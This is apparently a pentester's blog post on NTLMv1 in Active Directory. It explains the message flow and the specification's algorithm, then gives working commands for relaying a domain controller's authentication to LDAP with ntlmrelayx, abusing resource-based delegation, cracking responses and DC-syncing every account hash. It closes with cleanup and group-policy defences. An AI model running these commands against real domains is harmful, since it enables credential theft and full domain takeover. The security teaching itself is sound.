Before getting into any details let me first link the NTLM specification which you can read should you desire further technical detail.
NTLM version 1. Disabled by default from Windows Server 2008 onwards, this authentication protocol is ancient in computing terms but still concerningly present. I have personally seen domain controllers sending out NTLMv1 connections on 5 separate pentests in the last 18 months! Let me be clear on that point - domain controllers by default accept incoming NTLMv1 connections to support older devices, but that is not what I'm talking about. I have seen domain controllers themselves using NTLMv1 when authenticating to my attacking device. Disaster.
I won't be going over step by step how to induce/capture an NTLMv1 authentication, this blog post is instead focused on the challenge response message itself, how it is calculated, the inherent weaknesses of the NTLMv1 protocol and what it means for us as attackers. In just a few words though: use something like Coercer.
NTLM Authentication Messages
Using Wireshark while coercing a connection using the NTLM authentication protocol allows us to see the sequence of packets sent between the client (domain controller DC01 at 10.160.0.11) and server (attacker-controlled machine at 10.160.0.4).

As we can see, NTLM authentication (both v1 and v2) takes place over a sequence of three messages:
- The client sends a NEGOTIATE_MESSAGE packet to the server, most of which is not relevant to the content of this blog post. However, it does include a 4 byte NegotiateFlags structure where each bit represents an option that the client does or does not support.
- The server responds with a CHALLENGE_MESSAGE. This contains the server's own NegotiateFlags structure, but also an NTLM Server Challenge field. In legitimate connections this challenge is a randomly generated 8 byte sequence, but Responder allows you to set a static challenge in the configuration file if you wish, and it can be beneficial to set this to 1122334455667788 (we'll look at why later).
- The client then sends the server an AUTHENTICATE_MESSAGE containing client identifying information and the challenge response data which is the primary focus of this blog post.
opsec consideration: Issuing a static challenge from your server, especially one as recognisable as 1122334455667788 is probably going to be picked up quite easily by a mature monitoring team.
NegotiateFlags
I'm not going to spend much time on the NEGOTIATE or CHALLENGE messages, but will draw some attention to one particular bit inside the NegotiateFlags structure.

As you can see, the 13th bit reveals if the client/server is willing to use Extended Session Security (ESS). Importantly, ESS is only used when both parties agree so we can avoid it by telling our server not to set the relevant bit in the NegotiateFlags structure. This is what the --disable-ess flag in Responder does.
NTLM AUTHENTICATE_MESSAGE
This is the one that you'll probably be most familiar with if you've used Responder at all. Below I have included example responses with and without Extended Session Security. The same account is coerced into authenticating both times, and the password of the account is not changed.
Without ESS

With a static challenge the response for any given password will be the same every time. This is because the only randomness in the algorithm is the server challenge, which is supposed to change each connection. If we force it to stay the same there is no entropy.
Notice also that the LmChallengeResponse and NtChallengeResponse are the same. Why? In the scenario when the ESS bit is not set and the client does not support LM authentication (modern versions of Windows do not) the LMChallengeResponse is explicitly set to equal the NtChallengeResponse.
With ESS

Ahh, things have changed. Scary! What has happened? The answer is quite simple; due to the client and server agreeing to use Extended Session Security another component has been introduced into the algorithm; the client challenge. Now when calculating its response the client generates its own 8 byte random value and uses it alongside the server challenge.
Well how can the server verify the challenge response is correct then, you may ask. This is why the LmChallengeResponse looks funny now. Those first 16 characters before all the 0s are the client challenge. Thus the server (in legitimate operations) can forward the username, server challenge and client response to a domain controller which will then do its own calculations (since it knows the user's password) and confirm/deny the validity of the client's NtChallengeResponse.

So why is ESS a thing, what purpose does the client challenge serve and why might we as hackers want to prevent it? ESS introduces additional entropy which is outside of our control, we could coerce an NTLMv1 authentication from the same account 1000 times and get a different response every time. Whether this matters or not depends on what we want to do with the response.
- Relay it: ESS being enabled or not doesn't matter. Not one bit. We could not care less.
- Crack it through brute force (hashcat): Similarly, if we're going to employ pure brute-force (or a dictionary attack), ESS does not matter.
- Crack it with rainbow tables: This is it, ESS kills rainbow tables. For those unfamiliar rainbow tables, without getting into complexities just think of them as a gigantic dataset of pre-computed values. There exists rainbow tables that contain 99.9% of all possible NTLMv1 auth responses for the special server challenge I mentioned earlier 1122334455667788. All the computation is already done, you just have to look up the matching record in the giant dataset (we're talking about 6TB here). This means you can crack the response in a matter of seconds as opposed to the hours, days, weeks it may take to brute force it.
Alright, so hopefully this high level look at the NTLMv1 protocol has provided a little bit of clarity - even if it just helps answer the question of "do I need to use the --disable-ess flag when running responder?"
NTLMv1 Weakness #1 - Relaying
In most environments if you are able to reliably receive an NTLMv1 authentication from a domain controller this can be quite straightforward to turn into a full domain compromise through a cross protocol relay attack, specifically SMB -> LDAP.
Relying NTLM authentication from SMB to LDAP isn't meant to be possible. Generally the SMB client will request signing, resulting in the relay target server using LDAP signing breaking the relay. This signing request can't be removed because the AUTHENTICATE_MESSAGE contains a Message Integrity Code (MIC) which is a message signature used to verfiy that it has not been tampered with.
Researchers from CrowdStrike in 2019 discovered that by changing some other attributes of the message however, this MIC could be removed (CVE-2019-1040). This enabled modification of the bits signifying the request for signing, enabling various NTLM relay attacks until it was patched by Microsoft. Since that patch, servers are less naive and properly verify the MIC, preventing relaying of NTLMv2 auth from SMB to other protocols that support signing.
Relaying of NTLMv1 remains unaffected by the patch though! Why? Even though if you inspect an NTLMv1 AUTHENTICATE_MESSAGE you will see a MIC, this is simply because the structure of the NTLMSSP message requires it - it isn't actually used in NTLMv1. Therefore we are free to remove the signing request from the client's message. This is accomplished with the --remove-mic flag in impacket's ntlmrelayx.py.
The name --remove-mic is a bit of a simplification. If we view the source code we see what this option actually does.
- Set the following bits in the NegotiateFlags structure to 0:
- Negotiate Sign
- Negotiate Always Sign
- Negotiate Key Exchange
- Negotiate Version
- Set the MIC to an empty value
- Set the Version field to an empty value
So now you can understand why even though with NTLMv1 we don't care about the MIC part of the --remove-mic functionality, we still need it to unset the 'Negotiate Sign' and 'Negotiate Always Sign' bits, disabling signing.
Now we have covered why cross-protocol relaying of this older version of NTLM authentication is possible, let's touch on how this leads to a domain compromise.
A key characteristic of Computer accounts in Active Directory is that they are able to modify a limited subset of their own object's attributes. One of the attributes they are able to modify is msDS-AllowedToActOnBehalfOfOtherIdentity which is the attribute which specifies which other security principles in the domain are allowed to impersonate other users when connecting to the server, otherwise known as Resource-Based Constrained Delegation.
By authenticating as a computer object to LDAP, we can edit its msDS-AllowedToActOnBehalfOfOtherIdentity attribute to allow another object that we already control to impersonate other users. This lets us then impersonate an administrator when connecting to the victim computer. Obviously when the victim computer is a domain controller this is game over.
With all of the background understanding out the way, let's look at methods of exploiting it.
Option A: Relay to LDAP
Pre-requisites:
- Victim domain controller uses NTLMv1.
- Relay target domain controller does not require LDAP signing. Check with ldap-sec-check or LdapRelayScan.
- Attacker has or can gain control of another computer account either through prior compromise or adding one to the domain themselves e.g. impacket's
addcomputer.py
The third requirement is there because although ntlmrelayx can create a new computer account as part of an attack, doing this through LDAP requires either LDAPS or using Start-TLS after connecting with LDAP. Either way the relay target needs a certificate installed and at that point you might as well just go with option B.
From here onwards I will be referring to the victim domain controller as DC01 and the domain controller we will be relaying to as DC02.
The first thing we do is enumerate DC01's current msDS-AllowedToActOnBehalfOfOtherIdentity attribute. Your chosen victim machine may already have some form of RBCD configured which we should restore after completing our attack. As a pentester you should always be aware of what your attacks do and how to clean up after them. I cannot overstate how important this is. We do not leave things in a more vulnerable state than we found them, and we do not break existing functionality if at all possible.
As a regular domain user we can use ldapsearch to fetch the current state of this attribute. sudo apt install ldap-utils if it isn't installed on your Linux box.
ldapsearch -H 'ldap://10.160.0.11' -D 'ted@corp.local' -w 'password' -b 'CN=DC01,OU=Domain Controllers,DC=corp,DC=local' -s base msDS-AllowedToActOnBehalfOfOtherIdentity
If this line is missing from the output that is fine, it means the attribute is currently empty. If you do get a value back like above, copy the entire base64 string, remove the linebreaks and save it somewhere.
Next let's create a new computer object so we have one under our control where we know the password. By default domain users can join up to 10 machines to a domain so this often won't be a problem. If the environment is in a peculiar state where domain controllers use NTLMv1 but hardening has been applied to prevent users adding computers maybe send your client to a therapist and then move on to weakness #2 further on in this blog post.
addcomputer.py -computer-name 'REWKS01$' -dc-ip '10.160.0.11' corp.local/ted:password
This works because in addition to supporting adding a new computer through LDAPS, addcomputer.py is able to add the new computer object through SAMR over SMB.
Set up ntlmrelayx.py ready to relay incoming connections to DC02, providing the account name of the computer object we just created. Don't forget to specify --remove-mic! Then use the authentication coercion tool of your choice to induce an authentication from the victim DC01. If all the requisite conditions are in place, you should see a message that RBCD has been configured successfully.
ntlmrelayx.py -t ldap://DC02.corp.local -smb2support --delegate-access --escalate-user 'REWKS01$' --remove-mic
Now that we have RBCD over DC01 we just follow the standard RBCD attack flow, using impacket's getST.py to impersonate a domain administrator and acquire a ticket for the cifs service on the victim DC01.
getST.py -spn cifs/DC01.corp.local -impersonate LabAdmin -dc-ip 10.160.0.11 corp.local/REWKS01\$:JapOjO1gKK7pW3VNfThn5KqO2TC7tgRA
Use impacket's secretsdump.py to perform a DC sync, replicating the directory and retrieving every account's NTLM hash and Kerberos keys.
KRB5CCNAME=LabAdmin@cifs_DC01.corp.local@CORP.LOCAL.ccache secretsdump.py -k -no-pass -outputfile CORP.local -just-dc corp.local/LabAdmin@DC01.corp.local
After obtaining all the domain hashes we are equivalent to domain admin. Now we must restore the original msDS-AllowedToActOnBehalfOfOtherIdentity value.
RDP into a domain controller (crack a DA password, pass the hash, create your own DA, get a Kerberos ticket.. whatever works) and use PowerShell to restore the attribute. If it was originally empty this is very easy:
Set-ADComputer -Identity "DC01" -Clear msDS-AllowedToActOnBehalfOfOtherIdentityIf the initial ldapsearch enumeration did return a value, restore it with the commands below. Remember to replace the base64 string with the one you saved earlier, and the distinguished name with that of your victim domain controller.
$victimDN = "CN=DC01,OU=Domain Controllers,DC=corp,DC=local"
$b64sddl = "AQAEgEAAAAAAAAAAAAAAABQAAAAEACwAAQAAAAAAJAD/AQ8AAQUAAAAAAAUVAAAADg+up3ZPd3KGFAGSVAQAAAECAAAAAAAFIAAAACACAAA="
$binData = [System.Convert]::FromBase64String($b64sddl)
$adsi = [ADSI]"LDAP://$victimDN"
$adsi.Put('msDS-AllowedToActOnBehalfOfOtherIdentity', $binData)
$adsi.SetInfo()
If you want to print the msDS-AllowedToActOnBehalfOfOtherIdentity in human readable format like in the image above, you can use the script below.
param(
    [Parameter(Mandatory=$true)]
    [string]$ComputerName
)

$comp = Get-ADComputer -Identity $ComputerName -Properties msDS-AllowedToActOnBehalfOfOtherIdentity
$sd = $comp.'msDS-AllowedToActOnBehalfOfOtherIdentity'

if (-not $sd) {
    Write-Host "No msDS-AllowedToActOnBehalfOfOtherIdentity property found on $ComputerName"
    return
}

$sddl = $sd.Sddl
$rawsd = New-Object System.Security.AccessControl.RawSecurityDescriptor $sddl

foreach ($ace in $rawsd.DiscretionaryAcl) {
    $sid = $ace.SecurityIdentifier
    try {
        $name = $sid.Translate([System.Security.Principal.NTAccount])
    } catch {
        $name = $sid.Value
    }
    $rights = [System.DirectoryServices.ActiveDirectoryRights]$ace.AccessMask
    $deleg = [PSCustomObject]@{
        Identity = $name
        Rights   = $rights
        RawMask  = $ace.AccessMask
        AceType  = $ace.AceType
    }

    $deleg | Format-List
}
Option B: Relay to LDAPS
Pre-requisites:
- Victim domain controller (DC01) uses NTLMv1.
- Relay target domain controller (DC02) has a certificate installed, enabling the use of LDAPS encryption. This usually means the client has Active Directory Certificate Services installed somewhere to issue the certificate.
- Relay target domain controller (DC02) does not require channel binding. Check with ldap-sec-check or LdapRelayScan.
The attack in this scenario is nearly identical to option A so follow the steps above except we skip creating a new computer ourselves and we specify ldaps instead of ldap when running ntlmrelayx.

Bonus: Failing Attacks
Sorry, this isn't some super secret info on how to make the attacks work where the conditions aren't met. I'm just including screenshots of what the ntlmrelayx output looks like when proper protections are in place, preventing a successful relay. I think it is worth having for reference.
Relaying NTLMv1 to LDAP when LDAP Signing is required:

Relaying NTLMv1 to LDAPS when Channel Binding is set to 'Always':

NTLMv1 Weakness #2 - Cracking
Before looking at how to crack the challenge response it is in my opinion definitely worth taking a look at how the response is calculated to understand what makes it so weak.
"But rewwwwwks, I don't care. I just want to crack it!" I hear most of you say. Ok, just scroll past this next section.
NTLMv1 ALGORITHM
The good folk at Microsoft are kind enough to include on page 58 of the specification a pseudocode representation of the algorithm, which I will include for ease of reference here.
Define NTOWFv1(Passwd, User, UserDom) as
    MD4(UNICODE(Passwd))
EndDefine

Define LMOWFv1(Passwd, User, UserDom) as
    ConcatenationOf(DES(UpperCase(Passwd)[0..6], "KGS!@#$%"), DES(UpperCase(Passwd)[7..13], "KGS!@#$%"))
EndDefine

Set ResponseKeyNT to NTOWFv1(Passwd, User, UserDom)
Set ResponseKeyLM to LMOWFv1(Passwd, User, UserDom)

Define ComputeResponse(NegFlg, ResponseKeyNT, ResponseKeyLM, CHALLENGE_MESSAGE.ServerChallenge, ClientChallenge, Time, ServerName) as
    If (User is set to "" AND Passwd is set to "")
        -- Special case for anonymous authentication
        Set NtChallengeResponseLen to 0
        Set NtChallengeResponseMaxLen to 0
        Set NtChallengeResponseBufferOffset to 0
        Set LmChallengeResponse to Z(1)
    ElseIf (NTLMSSP_NEGOTIATE_EXTENDED_SESSIONSECURITY flag is set in NegFlg)
        Set NtChallengeResponse to DESL(ResponseKeyNT, MD5(ConcatenationOf(CHALLENGE_MESSAGE.ServerChallenge, ClientChallenge))[0..7])
        Set LmChallengeResponse to ConcatenationOf{ClientChallenge, Z(16)}
    Else
        Set NtChallengeResponse to DESL(ResponseKeyNT, CHALLENGE_MESSAGE.ServerChallenge)
        If (NoLMResponseNTLMv1 is TRUE)
            Set LmChallengeResponse to NtChallengeResponse
        Else
            Set LmChallengeResponse to DESL(ResponseKeyLM, CHALLENGE_MESSAGE.ServerChallenge)
        EndIf
    EndIf
EndDefine

Set SessionBaseKey to MD4(NTOWF)
This pseudocode contains three function definitions:
- The NTOWF (NT One Way Function) and LMOWF (LM One Way Function) definitions are relevant in showing how Windows calculates a user's LM and NT hashes (look at that hard-coded key used to calcualte LM hashes!!) but are not part of the NTLMv1 algorithm itself.
- The ComputeResponse definition is the NTLMv1 algorithm and what we are looking at from here on.
In the ComputeResponse function definition we immediately find ourselves looking at a conditional. The first branch is not of interest, it is an outcome reserved for anonymous authentication so we skip over this to the second conditional which is where we find the case where both the client and server have the negotiate ESS flag set.
With ESS

Here the NtChallengeResponse is set to the output of some function DESL which has two inputs:
- ResponseKeyNT, which we saw in the full pseudocode is simply the user's NT hash (16 bytes).
- The first 8 bytes of the MD5 hash computed from the concatenated server and client challenges.
To see what the DESL function does, we can look to page 84 of the specification.

So the DESL function takes in a 16 byte Key (the user's NT hash) and an 8 byte bit of Data. It then splits the key into three shorter 7 byte keys and uses each of them to encrypt the same 8 byte data, using the very weak DES algorithm.
Of course, 16 isn't actually divisible by 3. Microsoft solves this bit of problematic maths by concatenating those final 2 bytes of the NT hash with the output of yet another function, Z(5). This one is simple though, you'll see on page 86 in the spec that Z(N) returns an array of length N with all bytes initialised to 0. So in this instance it is adding five 0s onto the two leftover bytes to form a full 7 byte key.
Once all three keys have been used to encrypt the piece of data, the 8 byte output from each is concatenated and returned. This new 24 byte value is the NtChallengeResponse.
As discussed in section 1 of this blog post, when ESS is enabled the client needs to send the randomly generated client challenge to the server. In this section of code we see how the LmChallengeResponse is then set to the client challenge padded with Z(16) to reach the 24 byte length required.
Without ESS

When ESS has not been agreed a similar flow is taken, but instead of the data to be encrypted being calculated from the server and client challenges, it is just the server challenge without additional processing required. This is fed into the DESL function covered previously.
We also see that the LmChallengeResponse is set to match the NtChallengeResponse in cases where NoLMResponseNTLMv1 is true, which should be the case every time in the modern world. We'll ignore the final Else branch entirely for this reason.
Cracking the Challenge Response
If you read the above section you should hopefully see that cracking this is actually fairly straightforward in theory:

- Split the NtChallengeResponse into three 8 byte segments. These are the outputs from the DES algorithm.
- If ESS was enabled, concatenate the server and client challenges, run them through the MD5 hashing algorithm and take the first 8 bytes of the output. This is the data encrypted by the DES algorithms. If ESS wasn't enabled the data is just the server challenge.
- We now just brute-force the three DES keys that correspond to the three outputs. If you read the prior section you may recall the third key is significantly easier to recover due to us knowing 5 of the 7 bytes.
To actually do this, use ntlmv1-parse which will break down the challenge response and provide step-by-step instructions to complete the process.
./ntlmv1-parse --ntlmv1 'DC01$::corp:20AAB976EA6A01508E01CB484648A393F27BD8681663C60E:20AAB976EA6A01508E01CB484648A393F27BD8681663C60E:1122334455667788'
With the Domain Controller's NT hash recovered, we can use impacket's secretsdump.py to perform a DC sync, replicating the directory and retrieving every account's NTLM hash and Kerberos keys.
secretsdump.py -outputfile CORP.local -just-dc -hashes ':1a79a4d60de6718e8e5b326e338ae533' corp.local/DC01\$@DC02.corp.localPrevention
The primary method of preventing these attacks is to simply disable any domain machines using NTLMv1. The best method is enforcing this through the Default Domain and Default Domain Controller group policies.

- Navigate through Computer Configuration > Policies > Windows Settings > Security Settings > Local Policies > Security Options.
- Edit the "Network Security: LAN Manager authentication level" item to "Send NTLMv2 response only" or an even stricter level.
Signing and Channel Binding
Important: Before taking these actions I recommend thoroughly reading through various resources published by Microsoft or others on auditing LDAP signing/channel binding events to get an idea of which, if any, clients on your network are unable to utilise these security features. Hopefully this is none or a short list because all modern LDAP clients should be able to. Here is one Microsoft blog to get you started.
For further protection against all forms of relaying to LDAP, consider enforcing the use of signing and channel binding. I believe as of Windows Server 2025 signing is required by default but it is going to be a long time until that OS is widespread.

- Navigate through Computer Configuration > Policies > Windows Settings > Security Settings > Local Policies > Security Options.
- Edit the "Domain Controller: LDAP server signing requirements" item to "Required".
- Edit the "Domain Controller: LDAP server channel binding token requirements" item to "Always". Note: Setting this to "When supported" is easier for compatibility purposes but security-wise it is ineffective, clients can just choose not to use it.